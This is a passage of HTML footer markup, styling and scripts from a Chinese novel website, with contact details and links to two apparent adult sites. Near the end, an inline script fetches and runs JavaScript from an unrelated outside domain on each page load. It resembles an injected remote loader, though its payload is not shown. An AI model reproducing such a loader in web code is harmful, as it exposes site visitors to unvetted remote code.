width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#127773607c706b617a7360772022232452757f737b7e3c717d7f" target="_blank"><span class="__cf_email__" data-cfemail="3e5b5f4c505c474d565f4c5b0c0e0f087e59535f5752105d5153">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="125277f2e9ca51b37acf8105a206d576" class="gtranslate_wrapper" id="gt-wrapper-55761122"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696d319831550
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_55761122-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55761122'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55761122","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_55761122-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="55761122" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 